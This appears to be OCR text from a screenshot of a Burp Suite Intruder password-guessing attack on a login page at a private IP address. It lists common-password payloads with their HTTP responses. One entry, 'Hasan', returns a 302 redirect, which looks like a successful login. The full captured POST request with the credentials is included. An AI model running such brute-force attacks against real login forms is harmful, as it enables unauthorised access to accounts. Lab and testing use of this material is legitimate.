 2. Intruder attack of http://192.168.0.104 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Wrong u... Comment
197 mother 200 1124 1
198 123321 200 1124 1
199 123abc 200 1124 1
200 mahalkita 200 1124 1
201 batman 200 1124 1
202 september 200 1124 1
203 december 200 1124
204 morgan 200 1124
205 mariposa 200 1124
206 maria 200 1124
207 Hasan 302 1060
208 gabriela 200 1124
209 iloveyou2 200 1124
210 bailey 200 1124
211 jeremy 200 1124
Do you want Intruder to continue
running this attack in the background?
You can monitor its progress and access the results
from the dashboard.
Remember my choice when closing attacks in future
You can change this setting in the Intruder menu.
Discard Continue attack in background
Request Response
Pretty Raw Hex \n
1 POST /cn/login.php HTTP/1.1
2 Host: 192.168.0.104
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK 537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.104/cn/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=pr3v1i6plcrhgkhqfkou0b2cop
14 Connection: close
15
16 username=Hasan&password=Hasan&login_user=
Search... 0 matches
219 of 1014
1 2 3 4 2 4:20